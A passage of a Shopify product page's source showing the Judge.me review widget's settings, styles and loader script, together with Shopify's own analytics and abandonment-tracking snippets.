reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#7BD663","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#7BD663","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#7BD663","widget_enable_secondary_color":true,"widget_secondary_color":"#E8E8E1","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#E8E8E1","widget_write_review_text_color":"#000000","widget_write_review_bg_color":"#E8E8E1","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#7BD663","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":false,"review_snippet_widget_card_color":"#2B2B2B","review_snippet_widget_slider_arrows_background_color":"#2B2B2B","review_snippet_widget_slider_arrows_color":"#E8E8E1","review_snippet_widget_star_color":"#7BD663","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"SaberMasters","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"SaberMasters"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #7BD663;--jdgm-secondary-color: #E8E8E1;--jdgm-star-color: #7BD663;--jdgm-write-review-text-color: #000000;--jdgm-write-review-bg-color: #E8E8E1;--jdgm-paginate-color: #7BD663;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E8E8E1}.jdgm-histogram__bar-content{background-color:#7BD663}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#7BD663}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#7BD663}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:0px;background:#2B2B2B}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#7BD663}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:0px;background:#2B2B2B}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#E8E8E1}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:0px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:0px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 0px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'SaberMasters'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 0px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"160710918488":{"html":"","css":"","js":"document.addEventListener(\"DOMContentLoaded\", function(){  this.querySelectorAll('.jdgm-paginate__page').forEach(function (element) {     element.outerHTML = element.outerHTML;  })});"},"185241239896":{"html":"","css":"","js":"document.addEventListener(\"DOMContentLoaded\", function(){\n  this.querySelectorAll('.jdgm-paginate__page').forEach(function (element) { \n    element.outerHTML = element.outerHTML;\n  })\n});"}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46141210775,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 